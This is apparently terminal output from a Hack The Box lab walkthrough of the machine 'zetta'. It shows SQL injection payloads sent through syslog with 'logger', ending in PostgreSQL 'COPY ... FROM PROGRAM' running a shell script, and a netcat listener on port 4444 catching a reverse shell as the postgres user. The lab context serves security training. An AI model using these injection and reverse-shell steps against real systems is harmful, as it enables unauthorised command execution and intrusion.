 roy@zetta:/tmp$ tail -F /var/log/postgresql/postgresql-11-main.log
roy@zetta:~$ logger -isp local7.info
\',$$10 10 10$$);DROP TABLE IF EXISTS cmd_exec;--
<190>Nov  8 14:19:35 roy[2040]: \',$$10 10 10$$);DROP TABLE IF EXISTS cmd_exec;--
\',$$10 10 10$$);CREATE TABLE cmd_exec();--
<190>Nov  8 14:19:47 roy[2040]: \',$$10 10 10$$);CREATE TABLE cmd_exec();--
\',$$10 10 10$$);COPY cmd_exec FROM PROGRAM $$bash /tmp/shell.sh$$;--
<190>Nov  8 14:19:54 roy[2040]: \',$$10 10 10$$);COPY cmd_exec FROM PROGRAM $$bash /tmp/shell.sh$$;--
vagrant@kali: ~/htb/boxes/zetta
$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.156 45338
bash: cannot set terminal process group (1995): Inappropriate ioctl for device
bash: no job control in this shell
postgres@zetta:/var/lib/postgresql/11/main$
postgres@zetta:/var/lib/postgresql/11/main$